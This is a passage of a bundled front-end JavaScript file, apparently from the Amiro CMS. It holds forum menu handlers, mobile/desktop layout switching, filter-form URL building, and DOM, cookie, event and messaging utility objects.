		document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'none';
	}
}

function showForumWatchingMenu(evt, id){
	var oMenu = AMI.find('#forum_watching_menu_ul_' + id);

	if(oMenu.style.visibility == 'visible'){
		AMI.UI.Effects.fadeOut(oMenu, 300);
		AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_watch'), 300);
		AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_stop_watching'), 300);
	}else{
		hideAllUserMenues(evt, id);
		AMI.UI.Effects.fadeIn(oMenu, 300);
		AMI.HTTPRequest.getContent('GET', frontBaseHref + 'ami_service.php', 'service=forum&action=get_watching_status&id_topic=' + parseInt(id) + '&scname=' + window.sessionCookieName, getWatchingStatus);
	}
	AMI.Browser.Event.stopProcessing(evt);
}

var pageLoaded = false;
addOnLoadEvent(function(){
    window.pageLoaded = true;
    if(AMI.UI._savedAlert && !window.onloadAlerted){
        var oAlertWindow = AMI.find('#status_message');
        if (oAlertWindow){
            var statusText = oAlertWindow.innerHTML.replace(/<script>[^<\/script>]*<\/script>/g, "");
            alert(statusText);
        }
    }
});

savePreviousOnLoadEvent();

function loadMobileVersion(){
      AMI.Cookie.set('forceMobile', '1', 3600, '\\');
      AMI.Cookie.del('forceDesktop');
      window.location.reload();
}
function loadDesktopVersion(){
      if(isMobileDevice()){
          AMI.Cookie.set('forceDesktop', '1', 3600, '\\');
      }else{
          AMI.Cookie.del('forceDesktop');
      }
      AMI.Cookie.del('forceMobile');
      window.location.reload();
}

function isMobileLayout(){
    return (typeof(bMobileLayout)=='undefined')? false : bMobileLayout;
}

function isMobileDevice(){
    return ((screen.width <= 480) || ((document.body != null) && (document.body.clientWidth <= 480)));
}

function checkDeviceAndLoadVersion(){
    var
        forceMobile = AMI.Cookie.get('forceMobile'),
        forceDesktop = AMI.Cookie.get('forceDesktop'),
        bMobileLayout = isMobileLayout(),
        bMobileDevice = isMobileDevice(),
        layId = 'undefined' != typeof(amiMobileLayId) ?  parseInt(amiMobileLayId) : 0;

    layId = isNaN(layId) ? 0 : layId;

    if(layId && (forceMobile == '1') && !bMobileLayout){
        loadMobileVersion();
        return;
    }

    if(
        !layId ||
        (
            (forceDesktop=='1') && bMobileLayout
        )
    ){
        loadDesktopVersion();
        return;
    }

    if(
        layId && bMobileDevice && !bMobileLayout &&
        (forceDesktop == null) && (forceMobile == null)
    ){
        loadMobileVersion();
    }
}


function amiSkinAuthForm(){
    if(AMI.$('#ami-skin-auth-form').length){
        AMI.$('#ami-skin-auth-form').addClass('ami-skin-auth-form__show');
    }else{
        var url = frontBaseHref + 'ami_strict.php?ami_svc=ami_skin_tools&action=auth_form&ami_env=fast&ami_resp_mode=HTML&ami_locale=' + AMI_SessionData.locale + '&ami_browser_cache=1&' + (new Date).getTime();
        AMI.$.get(url, {}, function(html){
            AMI.$('body').prepend(html);
            setTimeout(function(){
                AMI.$('#ami-skin-auth-form').addClass('ami-skin-auth-form__show');
            }, 100);
            document.location.hash = '';
        })
    }
}


addOnLoadEvent(function(){

    if(!amiSession.get('ami_efa')){
        if(document.location.hash == '#ami-login'){
            amiSkinAuthForm();
        }
        $(document).keydown(function(e){
            if((e.which === 65) && (e.altKey)){
                document.location.hash = 'ami-login';
                amiSkinAuthForm();
            }
        });
    }

    if(typeof(amiEshopSettings) != 'undefined'){
        AMI.Eshop = AMI.Eshop || {};
        AMI.Eshop.formatMoney = function(value){
            value = AMI.Eshop.formatNumber(value);
            if(amiEshopSettings.currencyPrefix != ''){
                value = amiEshopSettings.currencyPrefix + ' ' + value;
            }
            if(amiEshopSettings.currencyPostfix != ''){
                value = value + ' ' + amiEshopSettings.currencyPostfix;
            }
            return value;
        };
        AMI.Eshop.formatNumber = function(value){
            var i, j, km, kw, kd;
            i = parseInt(value = (+value || 0).toFixed(amiEshopSettings.numberDecimals)) + "";
            j = ((j = i.length) > 3) ? j % 3 : 0;
            km = (j ? i.substr(0, j) + amiEshopSettings.thousandsSeparator : "");
            kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + amiEshopSettings.thousandsSeparator);
            kd = (amiEshopSettings.numberDecimals ? amiEshopSettings.decimalPoint + Math.abs(value - i).toFixed(amiEshopSettings.numberDecimals).replace(/-/, 0).slice(2) : "");
            return km + kw + kd;
        };
    }
});

/*
$(document).ready(function(){
    $.each($('form'), function(index, oForm){
        var aFileds = ['_amits', '_amitsh'];

        for(var i = 0, q = aFileds.length; i < q; ++i){
            if('undefined' === typeof(oForm.elements[aFileds[i]]) && parseInt(_amits)){
                $('<input>').attr({
                    type:  'hidden',
                    name:  aFileds[i],
                    value: eval(aFileds[i])
                }).appendTo($(oForm));
            }
        }
    })
});
*/

/*
 * FILE END: _shared/code/js/front_system.js
 */

/*
 * FILE START: _shared/code/js/front_filter.js
 */

var flagNames = [];
var flagMaps = [];

function _dec_to_rgb(value) {
  var hex_string = "";
  for (var hexpair = 0; hexpair < 3; hexpair++) {
    var onebyte = value & 0xFF;            // get low onebyte
    value >>= 8;                        // drop low onebyte
    var nybble2 = onebyte & 0x0F;          // get low nybble (4 bits)
    var nybble1 = (onebyte >> 4) & 0x0F;   // get high nybble
    hex_string += nybble1.toString(16); // convert nybble to hex
    hex_string += nybble2.toString(16); // convert nybble to hex
  }
  return hex_string.toUpperCase();
}


function flagMapAdd(name, num, isCr){
    if(!isNaN(num)){
        mapID = -1;
        for(i = 0; i < flagNames.length; i++){
            if(flagNames[i] == name){
                mapID = i;
                break;
            }
        }
        if(mapID == -1){
            mapID = flagNames.length;
            flagNames[mapID] = name;
            flagMaps[mapID] = [];
        }
        if(flagMaps[mapID].length < num){
            for(i = 0; i < num; i++)
                if(!flagMaps[mapID][i])
                    flagMaps[mapID][i] = 0;
        }
        if(!isCr)
            flagMaps[mapID][num-1] = 1;
    }
}

function arrToHex(arrIn){
    realValTmp = "";
    realVal = "";
    var tmp = "";
    var isLastProcessed = true;
    for(k = 1; k <= arrIn.length; k++){
        isLastProcessed = false;
        tmp = arrIn[k-1]+tmp;
        if(k % 4 == 0){
            realValTmp += parseInt(tmp, 2).toString(16);
            tmp = "";
            isLastProcessed = true;
        }
    }
    if(!isLastProcessed)
        realValTmp += parseInt(tmp, 2).toString(16);
    hexZeroStart = true;
    for(k = realValTmp.length-1; k >= 0; k--){
        if(realValTmp.substr(k, 1) != "0" || !hexZeroStart){
            realVal += realValTmp.substr(k, 1);
            hexZeroStart = false;
        }
    }
    return realVal;
}

function CheckFilterForms(fform, isSearchForm, isOrder, skipOffestSetting) {
    var forceSubmitUrl;
    var _tmpVarName;
    _tmpVarName = fform.name + "_forceSubmitUrl";

    forceSubmitUrl = eval("if(typeof("+_tmpVarName+") != 'undefined') {"+_tmpVarName+"} else {''}");

    if(isOrder != 1)
        isOrder = 0;

  // special run over checkbox filter fields
               //if()
  for(var i=0; i<fform.length; i++){
   el = fform.elements[i];
   if(el.type == 'checkbox' && el.name.indexOf("[]") <= 0){
     val = (el.checked)?1:0;
     el.value = val;
     cname=el.name;

     if(fform.elements[cname] && (fform.elements[cname].type=='hidden')){
         if(typeof(fform.elements["enc_"+cname])=='object') {
            fform.elements["enc_"+cname].value = val;
         }
         fform.elements[cname].value = val;
     }
   }
  }

  if(typeof(skipOffestSetting) == 'undefined'){
      if(typeof(fform.elements['offset'])=='object') {
       fform.elements['offset'].value = 0;
      }
      if(typeof(fform.elements['enc_offset'])=='object') {
       fform.elements['enc_offset'].value = 0;
      }
  }

  // Create the submit URL
  flagNames = [];
  flagMaps = [];
  var submitURL = '';
  if(forceSubmitUrl != '') {
      submitURL = forceSubmitUrl;
  }else{
      submitURL = _cms_script_link;
  }
  for(var i=0; i < fform.length; i++){
   el = fform.elements[i];
   if(typeof(el.name) == 'undefined'){
       continue;
   }
   elName = el.name;
   if(el.name.indexOf("prop_") >= 0 && isOrder){
       if((fpos = el.name.lastIndexOf("_x")) >= 0){
            elName = el.name.substr(0, fpos);
       }
       elName += "[]";
   }
   if(el.type == 'checkbox'){
     if(el.checked){
         if((fpos = el.name.indexOf("_flag_")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 0);
         }else if(el.value != ''){
            submitURL += '&'+elName+'='+encodeURIComponent(el.value);
         }
     }else{
         if((fpos = el.name.indexOf("_flag_")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 1);
         }else{
             //if(el.name.indexOf("[]") <= 0) /* do not process array items */
             //   submitURL += '&'+elName+'=';
         }
     }
   }else if(el.type == 'select-one'){
     if((fpos = el.name.indexOf("_flag")) >= 0){
        flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);
     }else if(el.value != ''){
         submitURL += '&'+elName+'='+encodeURIComponent(el.value);
     }
   }else if(el.type == 'select-multiple'){
     fpos = el.name.indexOf("_flag");
     for(k = 0; k < el.length; k++){
       if(el.options[k].selected){
          if(fpos >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.options[k].value), 0);
          }else{
            submitURL += '&'+encodeURIComponent(elName)+'='+encodeURIComponent(el.options[k].value);
          }
       }
     }
   }else if(el.type == 'radio'){
     if(el.checked){
         if((fpos = el.name.indexOf("_flag")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);
         }else{
             submitURL += '&'+elName+'='+encodeURIComponent(el.value);
         }
     }
   }else{
     if(el.name == "action" && ((!isOrder && fform.search_subcats && fform.search_subcats.checked) || isSearchForm)) {
        submitURL += '&action=search';
     } else if(el.value != '' && elName != 'btnFlt_apply' && (!isOrder || el.name != "action" && el.name != "order")) {
        submitURL += '&'+elName+'='+encodeURIComponent(el.value);
     }
   }
  }
  for(i = 0; i < flagMaps.length; i++){
    if(flagNames[i]){
     submitURL += '&'+flagNames[i]+'=0x'+arrToHex(flagMaps[i]);
    }
  }
  if(isOrder)
    submitURL += '&eshop_special=1&action=add';

  document.location.href=submitURL;
  return false;
}

function checkSearchForms(fform, fltFormName) {
  if(typeof(fltFormName) != 'undefined') {
      _cms_document_form = fltFormName;
  } else if(typeof(_cms_document_form) == 'undefined') {
    _cms_document_form = _cms_filter_form;
  }

  var sform = document.forms[_cms_document_form];
  // special run over checkbox filter fields
  for(var i=0; i<fform.length; i++){
   el = fform.elements[i];
   if(el.type == 'text'){
     cname=el.name;

     if(sform.elements[cname] && (sform.elements[cname].type=='hidden')){
         if(typeof(sform.elements["enc_"+cname])=='object') {
            sform.elements["enc_"+cname].value = el.value;
         }
         sform.elements[cname].value = el.value;
     }
   }
  }
  CheckFilterForms(sform, 1);
  return false;
}


/*
 * FILE END: _shared/code/js/front_filter.js
 */

/*
 * FILE START: _shared/code/js/ami.js
 */

/**
* @fileOverview File contains AMI container with AMI global functions description.
*/

/**
* Base container of Amiro JS API classes.
*
* @class Base container of Amiro JS API classes.
*/
var AMI = {

    $: function(){
        if(typeof(window.amiNoJqueryAlerted) == 'undefined'){
            alert('jQuery is not installed!');
            window.amiNoJqueryAlerted = true;
        }
    },

    /**
    * Inherit one class from other and creating superclass definition in child.
    *
    * @example <strong>Example of inheriting classes:</strong>
    * parentClass = function(param1, param2){}
    * childClass = function(param1, param2){
    *     AMI.ModuleComponentCustom.superclass.constructor.call(this, param1, param2);
    *     // Child class methods further
    * }
    * AMI.inherit(childClass, parentClass);
    *
    * @param {function} oChildClass Class that should be inherited.
    * @param {function} oParentClass Parent class object.
    * @returns {void}
    */
    inherit: function(oChildClass, oParentClass){
        var oTmp = function(){};
        oTmp.prototype = oParentClass.prototype;
        oChildClass.prototype = new oTmp();
        oChildClass.prototype.constructor = oChildClass;
        oChildClass.superclass = oParentClass.prototype;
    },

    /**
    * Find element in DOM by id, class or tag.
    *
    * @param {string} search Search string in format "#idOfElement" or ".classNameOfElement" or "tagName".
    * @param {DOM object} oParent DOM element where target element will be searched.
    * @returns {mixed} Found element or null in case of search by ID, array of elements in other search cases.
    */
    find: function(search, oParent){
        oParent = oParent || document;
        if(search.lastIndexOf('[') >= 0){
            var parts = search.match(/\[(.*)\]/ig);
            if(typeof(parts[0]) != 'undefined'){
                parts = parts[0].split('=');
                if(parts.length == 2){
                    var attribute = parts[0].substr(1);
                    var value = parts[1].substr(0, parts[1].length-1);
                }
                search = search.substr(0, search.lastIndexOf('['));
            }
        }

        var result = null;
        var singleObject = false;
        if(search.length > 0){
            if(search.substr(0, 1) == '#'){
                result = document.getElementById(search.substr(1));
                singleObject = true;
            }else if(search.substr(0, 1) == '.'){
                search = search.substr(1);
                if(oParent.getElementsByClassName){
                    result = oParent.getElementsByClassName(search);
                }else{
                    var aElements = oParent.getElementsByTagName('*');
                    var aResult = [];
                    for(var i = 0; i < aElements.length; i++){
                        var rx = new RegExp('(^| )' + search + '( |$)', 'i');
                        if(rx.test(aElements[i].className)){
                            aResult.push(aElements[i]);
                        }
                    }
                    result = aResult;
                }
            }else{
                result = oParent.getElementsByTagName(search);
            }
        }else{
            result = oParent.getElementsByTagName('*');
        }

        // Check attributes if needed
        if((result != null) && (typeof(attribute) != 'undefined') && (typeof(value) != 'undefined')){
            var res = null;
            if(!singleObject){
                for(var i=0; i < result.length; i++){
                    var element = result[i];
                    var val = (element.getAttribute && element.getAttribute(attribute)) || null;
                    if( !val ) {
                        var attrs = element.attributes;
                        var length = attrs.length;
                        for(var j = 0; j < length; j++){
                            if(attrs[j].nodeName === attribute){
                                val = attrs[j].nodeValue;
                            }
                        }
                    }
                    if(val == value){
                        if (res == null){
                            res = [];
                        }
                        res.push(element);
                    }
                }
                result = res;
            }else{
                if((typeof(result.attributes[attribute]) == 'undefined') || (result.attributes[attribute] != value)){
                    result = null;
                }
            }
        }
        return result;
    },

    /**
    * Animated scroll to any object on page.
    *
    * @param {DOM object} oElement DOM element to scroll to.
    * @param {number} paddingLeftTop Padding from left and top (equal) that shold be left after scrolling if possible.
    * @returns {void}
    */
    scrollTo: function(oElement, paddingLeftTop){
        /**
        * @private
        */
        this.move = function(){
            this.step++;

            if(this.step == this.numberOfSteps){
                this.currentPosition[0] = this.aMoveTo[0];
                this.currentPosition[1] = this.aMoveTo[1];
            }else{
                this.currentPosition[0] += (this.aMoveTo[0] - this.currentPosition[0]) / (this.numberOfSteps - this.step);
                this.currentPosition[1] += (this.aMoveTo[1] - this.currentPosition[1]) / (this.numberOfSteps - this.step);
            }
            var
                x = Math.ceil(this.currentPosition[0]),
                y = Math.ceil(this.currentPosition[1]);

            if(typeof(window.scrollTo) == 'function'){
                window.scrollTo(x, y);
            }else{
                AMI.Browser.setDocumentLeft(x);
                AMI.Browser.setDocumentTop(y);
            }
            if(this.currentPosition[0] != this.aMoveTo[0] || this.currentPosition[1] != this.aMoveTo[1]){
                setTimeout(function(_this){return function(){_this.move()}}(this), 10);
            }
        }

        this.oElement = oElement;
        this.numberOfSteps = 15;
        this.step = 0;
        if(typeof(this.oElement) == 'object'){
            this.aMoveTo = AMI.Browser.getObjectPosition(this.oElement);
            if(typeof(paddingLeftTop) != 'undefined'){
                this.aMoveTo[0] = Math.max(0, this.aMoveTo[0] - paddingLeftTop);
                this.aMoveTo[1] = Math.max(0, this.aMoveTo[1] - paddingLeftTop);
            }
            this.currentPosition = [AMI.Browser.getDocumentLeft(), AMI.Browser.getDocumentTop()];
            this.move();
        }
    },

    /**
     * Check if element has class 'className'.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {bool}
     */
    hasClass: function (element, className){
        return (element.className != undefined) ? element.className.match(new RegExp('(\\s|^)' + className + '(\\s|$)')) : false;
    },

    /**
     * Adds specified class name to the DOM element.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {void}
     */
    addClass: function(element, className){
        if(!this.hasClass(element, className)){
            element.className += " " + className;
        }
    },

    /**
     * Removes specified class name out of the DOM element.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {void}
     */
    removeClass: function(element, className){
        if(this.hasClass(element, className)){
            var reg = new RegExp('(\\s|^)' + className + '(\\s|$)');
            element.className=element.className.replace(reg,' ').replace('\\w+', ' ');
        }
    },

    /**
     * Returns count of object properties.
     *
     * @param   {object} obj  Object
     * @returns {void}
     */
    countProperties: function(obj){
        var count = 0;

        for(var prop in obj){
            if(obj.hasOwnProperty(prop)){
                ++count;
            }
        }

        return count;
    }
};

if(typeof(jQuery) != 'undefined'){
    AMI.$ = jQuery;
}

/*
 * FILE END: _shared/code/js/ami.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.js
 */

AMI.Browser = {
    isIE: document.swapNode,
    isWebKit: /WebKit/.test(navigator.userAgent),
    isOpera: window.opera,
    isIOS: navigator.appVersion.indexOf('iPad;') >= 0 || navigator.appVersion.indexOf('iPhone;') >= 0 || navigator.appVersion.indexOf('iPod;') >= 0,
    isSensor: this.isIOS || navigator.appVersion.indexOf('Android') >= 0 || navigator.appVersion.indexOf('Symbian') >= 0 || navigator.appVersion.indexOf('Windows CE') >= 0,
    isLowResolution: screen.width <= 800 || screen.height <= 480,

    getWindowWidth : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return oWindow.document.compatMode == 'CSS1Compat' ? oWindow.document.documentElement.clientWidth : oWindow.document.body.clientWidth;
    },

    getWindowHeight : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return oWindow.document.compatMode == 'CSS1Compat' ? oWindow.document.documentElement.clientHeight : oWindow.document.body.clientHeight;
    },

    getDocumentWidth : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return Math.max(oWindow.document.compatMode != 'CSS1Compat' ? oWindow.document.body.scrollWidth : oWindow.document.documentElement.scrollWidth, this.getWindowWidth(oWindow));
    },

    getDocumentHeight : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return Math.max(oWindow.document.compatMode != 'CSS1Compat' ? oWindow.document.body.scrollHeight : oWindow.document.documentElement.scrollHeight, this.getWindowHeight(oWindow));
    },

    getDocumentLeft: function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
            var oDocument = document;
        }else{
            oDocument = oWindow.document;
        }
        return oWindow.pageXOffset || (oDocument.documentElement && oDocument.documentElement.scrollLeft) || (oDocument.body && oDocument.body.scrollLeft);
    },

    getDocumentTop: function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
            var oDocument = document;
        }else{
            oDocument = oWindow.document;
        }
        return oWindow.pageYOffset || (oDocument.documentElement && oDocument.documentElement.scrollTop) || (oDocument.body && oDocument.body.scrollTop);
    },

    setDocumentLeft: function(value){
        if(document.documentElement){
            document.documentElement.scrollLeft = value;
        }else if(document.body){
            document.body.scrollLeft = value;
        }
    },

    setDocumentTop: function(value){
        if(document.documentElement){
            document.documentElement.scrollTop = value;
        }else if(document.body){
            document.body.scrollTop = value;
        }
    },

    getPointerPosition : function(oEvent){
        var aData = [0, 0];
        oEvent = AMI.Browser.Event.validate(oEvent);
        if(oEvent.pageX || oEvent.pageY){
            aData[0] = oEvent.pageX;
            aData[1] = oEvent.pageY;
        }else if(oEvent.clientX || oEvent.clientY){
            aData[0] = oEvent.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft) - document.documentElement.clientLeft;
            aData[1] = oEvent.clientY + (document.documentElement.scrollTop || document.body.scrollTop) - document.documentElement.clientTop;
        }
        return aData;
    },

    getObjectPosition : function(oObject, bStopOnRelative){
        if(typeof(bStopOnRelative) == 'undefined'){
            bStopOnRelative = false;
        }
        var aData = [0, 0];
        if(!oObject) return aData;
        do{
            if(bStopOnRelative){
                var positionStyle = AMI.Browser.DOM.getStyle(oObject, 'position');
                if(positionStyle == 'relative' || positionStyle == 'absolute' || positionStyle == 'fixed'){
                    break;
                }
            }
            aData[0] += oObject.offsetLeft;
            aData[1] += oObject.offsetTop;
        }while((oObject = oObject.offsetParent) != null);
        return aData;
    },

    getCaretPosition : function(textObject){
        var result = 0;
        textObject.focus();
        if(textObject.selectionStart){
            result = textObject.selectionStart;
        }else if(document.selection){
            var rangeSelect = document.selection.createRange();
            rangeSelect.collapse(true);
            var rangeObject = textObject.createTextRange();
            if((typeof(rangeObject.inRange) != 'undefined') && rangeObject.inRange(rangeSelect)){
                rangeObject.setEndPoint('EndToEnd', rangeSelect);
                result = rangeObject.text.length
            }

        }
        return result;
    },

    setCaretPosition : function(textObject, position){
        textObject.focus();
        if(textObject.selectionStart){
            textObject.selectionStart = position;
            textObject.selectionEnd = position;
        }else if(document.selection){
            var rangeObject = textObject.createTextRange();
            rangeObject.move('character', position);
            rangeObject.select();
        }
    },

    setOpacity: function(oElement, iOpacity){
        if(typeof(oElement.style.MozOpacity) != "undefined"){
            oElement.style.MozOpacity = iOpacity;
        }else if(typeof(oElement.style.opacity) != "undefined"){
            oElement.style.opacity = iOpacity;
        }else if(typeof(oElement.style.KhtmlOpacity) != "undefined"){
            oElement.style.KhtmlOpacity = iOpacity;
        }else{
            oElement.style.filter = "progid:DXImageTransform.Microsoft.Alpha(opacity=" + (iOpacity * 100) + ");";
        }
    }
}

/*
 * FILE END: _shared/code/js/ami.browser.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.cookie.js
 */

AMI.Browser.Cookie = {
    set : function(sName, sValue, iHours){
      var oDate = new Date();
      if(typeof(iHours) == "undefined"){
        iHours = 1;
      }
      oDate.setHours(oDate.getHours() + iHours);
      this.del(sName);
      document.cookie = sName + "=" + escape(sValue) + "; path=/; expires="+oDate.toGMTString();
    },

    del : function(sName) {
        if(this.get(sName)){
            document.cookie = sName + "=" + "; path=/ ;expires=Thu, 01-Jan-1970 00:00:01 GMT";
        }
    },

    get : function(sName){
        var cookiePairs = document.cookie.split('; ');
        for(var i=0;i<cookiePairs.length;i++){
            var cookieName = cookiePairs[i].substr(0, cookiePairs[i].indexOf('='));
            var cookieValue = cookiePairs[i].substr(cookiePairs[i].indexOf('=') + 1);
            if(cookieName == sName){
                return unescape(cookieValue);
            }
        }
        return null;
    }
}


/*
 * FILE END: _shared/code/js/ami.browser.cookie.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.event.js
 */

AMI.Browser.Event = {

    globalEvent: null,

    validate: function(oEvent){
        return oEvent ? oEvent : window.event;
    },

    getTarget: function(oEvent){
        oEvent = this.validate(oEvent);
        if(oEvent && typeof(oEvent.srcElement) == 'unknown') return null; // IE hack
        return (oEvent) ? (oEvent.srcElement || oEvent.target) : null;
    },

    fire: function(oTarget, sEvent){
        if(document.createEventObject){
            var oEvent = document.createEventObject();
            oTarget.fireEvent('on' + sEvent, oEvent);
        }else if(document.createEvent){
            var oEvent = document.createEvent("HTMLEvents");
            oEvent.initEvent(sEvent, true, true);
            oTarget.dispatchEvent(oEvent);
        }else{
            return false;
        }
        return true;
    },

    addHandler: function(oTarget, sEvent, oHandler){
        if(typeof(oTarget.addEventListener) != 'undefined'){
            if(sEvent == 'mousewheel'){
                // Mozilla hack
                oTarget.addEventListener('DOMMouseScroll', oHandler, false);
            }
            oTarget.addEventListener(sEvent, oHandler, false);
        }else{
            oTarget.attachEvent('on' + sEvent, oHandler);
        }
        return oHandler;
    },

    removeHandler: function(oTarget, sEvent, oHandler){
        if(typeof(oTarget.removeEventListener) != 'undefined'){
            if(sEvent == 'mousewheel'){
                sEvent = 'DOMMouseScroll';
            }
            oTarget.removeEventListener(sEvent, oHandler, false);
        }else if(oTarget.detachEvent){
            oTarget.detachEvent('on' + sEvent, oHandler);
        }
    },

    stopProcessing: function(oEvent){
        oEvent = this.validate(oEvent);
        if(typeof(oEvent.stopPropagation) != 'undefined'){
            oEvent.stopPropagation();
        }else if(typeof(oEvent.cancelBubble) != 'undefined'){
            oEvent.cancelBubble = true;
        }
        if(typeof(oEvent.preventDefault) != 'undefined'){
            oEvent.preventDefault();
        }else{
            oEvent.returnValue = false;
        }
    }
}

AMI.Browser.Event.addHandler(window,'load', function(){
    AMI.Browser.Event.addHandler(document.body,'mousedown', function(e){
        AMI.Browser.Event.globalEvent = (e) ? e :((window.event) ? window.event : null);
    });
});

/*
 * FILE END: _shared/code/js/ami.browser.event.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.dom.js
 */

AMI.Browser.DOM = {
    create: function(sTagName, sId, sClassName, sStyles, oParentNode){
        var oObject = document.createElement(sTagName);
        if(typeof(sId) != 'undefined' && sId != ''){
            oObject.id = sId;
        }
        if(typeof(sClassName) != 'undefined' && sClassName != ''){
            oObject.className = sClassName;
        }
        if(typeof(sStyles) != 'undefined' && sStyles != ''){
            oObject.style.cssText = sStyles;
        }
        return oParentNode == null ? oObject : this.append(oParentNode, oObject);
    },

    append: function(oParentNode, oNode){

        return oParentNode.appendChild(oNode);
    },

    remove: function(oNode){
        oNode.parentNode.removeChild(oNode);
        return this;
    },

    setInnerHTML: function(oNode, HTML){
        var aJavaScripts = [];
        // TODO: get back comments replacement. Commented because amiro-template structure <s cript><!-- --></s cript>
        //HTML = HTML.replace(/<!--[\s\S]*?-->/ig, '').replace(/(<script[\s\S]*?>)([\s\S]*?)(<\/script>)/ig, function(_aJavaScripts){return function(match, tagStart, code, tagEnd){
        HTML = HTML.replace(/(<script[\s\S]*?>)([\s\S]*?)(<\/script>)/ig, function(_aJavaScripts){return function(match, tagStart, code, tagEnd){
            if(tagStart.indexOf('text/javascript') != -1){
                if(tagStart.indexOf('src=') == -1){
                    _aJavaScripts.push(code);
                    replacement = '';
                }else{
                    var
                        oScript = document.createElement('SCRIPT'),
                        reSRC = /src=["']?([^"'>\s]+)/,
                        reComponentId = /data-ami-component-id=["']?([^"'>\s]+)/;
                    oScript.setAttribute('type', 'text/javascript');
                    oScript.setAttribute('onload', "AMI.Message.send('ON_SCRIPT_LOAD', '" + reComponentId.exec(tagStart)[1] + "');");
                    oScript.setAttribute('src', reSRC.exec(tagStart)[1]);
                    AMI.find('head')[0].appendChild(oScript);
                    replacement = '';
                }
            }else{
                replacement = match;
            }
            return replacement;
        }}(aJavaScripts));

        oNode.innerHTML = HTML; //.replace(/<_AMI_SCRIPT/g, '<script').replace(/_AMI_DBL_PRCNT_/g, '%%');
        for(var i = 0; i < aJavaScripts.length; i++){
            if(window.execScript){
                try{
                    window.execScript(aJavaScripts[i]);
                }catch(e){
                    // alert('Error in script: ' + aJavaScripts[i]);
                }
            }else{
                try{
                    eval.call(window, aJavaScripts[i]);
                }catch(e){
                    if('object' === typeof(console)){
                        console.log('JavaScript syntax error: ' + e.stack);
                        console.log('-- code { --\n\n' + aJavaScripts[i] + '\n\n-- } code --');
                    }
                }
            }
        }
    },

    getCSSSelectors: function(){
        var aResult = [];

        if(typeof(document.styleSheets) != 'undefined'){
            var aCSSSheets = document.styleSheets;
            if(aCSSSheets && (typeof(aCSSSheets.length) != 'undefined')){
                for(var i = 0; i < aCSSSheets.length; i++){
                    if(aCSSSheets[i].disabled){
                        continue;
                    }
                    try{
                        var aRules = typeof(aCSSSheets[i].cssRules) != 'undefined' ? aCSSSheets[i].cssRules : aCSSSheets[i].rules;
                        for(var j = 0; j < aRules.length; j++){
                            aResult.push(aRules[j].selectorText);
                        }
                    }catch(e){};
                }
            }
        }

        return aResult;
    },

    findCSSClass: function(classMask){
        var aResult = [];
        var rx = new RegExp('\\.' + classMask + '($|[^a-z\-_])', 'i');

        var aSelectors = this.getCSSSelectors();
        for(var i = 0; i < aSelectors.length; i++){
            if(rx.test(aSelectors[i])){
                aResult.push(aSelectors[i]);
            }
        }

        return aResult;
    },

    getStyle: function(oObject, sStyleName){
        var sResult = '';

        if(window.getComputedStyle){
            var oDeclaration = window.getComputedStyle(oObject, sStyleName);
            sResult = oDeclaration.getPropertyValue(sStyleName);
        }else if(oObject.currentStyle){
            var i;
            while((i = sStyleName.indexOf("-")) != -1){
                sStyleName = sStyleName.substr(0, i) + sStyleName.substr(i+1,1).toUpperCase() + sStyleName.substr(i+2);
            }

            if(oObject.currentStyle[sStyleName]){
                sResult = oObject.currentStyle[sStyleName];
            }
        }

        return sResult;
    },

    allDescendants: function(element) {
        var res = [];
        for (var i = 0; i < element.childNodes.length; i++) {
            var child = element.childNodes[i];
            var children = AMI.allDescendants(child);
            res.push(child);
            if(children.length){
                for(var j = 0; j < children.length; j++){
                    res.push(children[j]);
                }
            }
        }
        return res;
    },

    getMaxZIndex: function(){
        var elements = document.getElementsByTagName("*");
        var res = 0;

        for (var i = 0; i < elements.length - 1; i++) {
            if (parseInt(elements[i].style.zIndex) > res) {
                res = parseInt(elements[i].style.zIndex);
            }
        }
        return res;
    }
}

/*
 * FILE END: _shared/code/js/ami.browser.dom.js
 */

/*
 * FILE START: _shared/code/js/ami.message.js
 */

AMI.Message = {
    oListeners: {},

    addListener: function(sMessage, oCallback, isImportant){
        if(typeof(this.oListeners[sMessage]) == 'undefined'){
            this.oListeners[sMessage] = [];
        }
        if(typeof(isImportant) != 'undefined'){
            this.oListeners[sMessage].unshift(oCallback); // Place callback to the start
        }else{
            this.oListeners[sMessage].push(oCallback); // Place callback to the end
        }
    },

    removeListener: function(sMessage, oCallback){
        if(typeof(sMessage) == 'undefined'){
            this.oListeners = {};
        }else if(typeof(oCallback) == 'undefined'){
            if(typeof(this.oListeners[sMessage]) != 'undefined'){
                this.oListeners[sMessage] = [];
            }
        }else{
            if(typeof(this.oListeners[sMessage]) != 'undefined'){
                var iListenersNumber = this.oListeners[sMessage].length;
                for(var i = 0; i < iListenersNumber; i++){
                    if(this.oListeners[sMessage][i] == oCallback){
                        this.oListeners[sMessage][i] = null;
                    }
                }
            }
        }
    },

    hasListeners: function(sMessage){
        return (typeof(this.oListeners[sMessage]) != 'undefined') && this.oListeners[sMessage].length;
    },

    send: function(sMessage, param1, param2){
        var bResult = true;
        if(typeof(this.oListeners[sMessage]) != 'undefined'){
            /*
